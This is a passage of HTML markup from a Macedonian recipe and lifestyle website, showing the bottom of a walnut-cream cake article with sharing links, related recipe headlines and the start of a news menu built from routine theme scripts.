href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/&amp;media=https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png&description=%D0%A4%D0%98%D0%9B+%D0%A1%D0%9E+%D0%9E%D0%A0%D0%95%D0%92%D0%98%2C+%D0%91%D0%95%D0%97+%D0%88%D0%90%D0%88%D0%A6%D0%90%2C+%D0%9F%D0%9E%D0%9F%D0%90%D0%A0%D0%95%D0%9D+%D0%A1%D0%9E+%D0%9C%D0%9B%D0%95%D0%9A%D0%9E%3A+%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0+%D0%B4%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%BE+%D0%BF%D0%B0%D1%80%D1%87%D0%B5%2C+%D0%BA%D0%BE%D0%B3%D0%B0+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%87%D0%BA%D0%B0%D0%BD%D0%B0+%D1%81%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D0%BA%D1%80%D0%B5%D0%BC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A4%D0%98%D0%9B+%D0%A1%D0%9E+%D0%9E%D0%A0%D0%95%D0%92%D0%98%2C+%D0%91%D0%95%D0%97+%D0%88%D0%90%D0%88%D0%A6%D0%90%2C+%D0%9F%D0%9E%D0%9F%D0%90%D0%A0%D0%95%D0%9D+%D0%A1%D0%9E+%D0%9C%D0%9B%D0%95%D0%9A%D0%9E%3A+%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0+%D0%B4%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%BE+%D0%BF%D0%B0%D1%80%D1%87%D0%B5%2C+%D0%BA%D0%BE%D0%B3%D0%B0+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%87%D0%BA%D0%B0%D0%BD%D0%B0+%D1%81%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D0%BA%D1%80%D0%B5%D0%BC %0A%0A https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/evtino-jadene-povkusno-i-od-pitsa-detsata-postojano-me-prashuvaat-koga-pak-ke-ja-jademe-izmislenata-pita-pitsa/">Eвтино јадење, повкусно и од пица: Децата постојано ме прашуваат кога пак ќе ја јадеме измислената пита-пица</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/vkusni-chokoladni-kolachi-za-5-minuti-tolku-se-dobri-shto-denes-morav-dvapati-da-gi-pravam/">ВКУСНИ ЧОКОЛАДНИ КОЛАЧИ ЗА 5 МИНУТИ: Толку се добри што денес морав двапати да ги правам</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":124237,"live_filter_cur_post_author":"30","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8282";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "691";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="238" height="126" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="238" height="129" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="238" height="162" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="238" height="136" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" class="td-image-wrap " title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" ><img class="entry-thumb" src="" alt="" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/03/IMG_8855.jpg"  width="238" height="155" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;">ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" class="td-image-wrap " title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" ><img class="entry-thumb" src="" alt="" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0456.jpg"  width="238" height="131" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;">ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" class="td-image-wrap " title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" ><img class="entry-thumb" src="" alt="" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/IMG_6670.jpg"  width="238" height="137" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;">Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" class="td-image-wrap " title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" ><img class="entry-thumb" src="" alt="" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/12/img_0377-e1733438658681.jpg"  width="238" height="158" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;">ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" class="td-image-wrap " title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6211-e1727282806496.jpeg"  width="238" height="125" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;">ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" class="td-image-wrap " title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" ><img class="entry-thumb" src="" alt="" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6681-e1727963837759.jpeg"  width="238" height="152" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…">ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "281";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "57";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
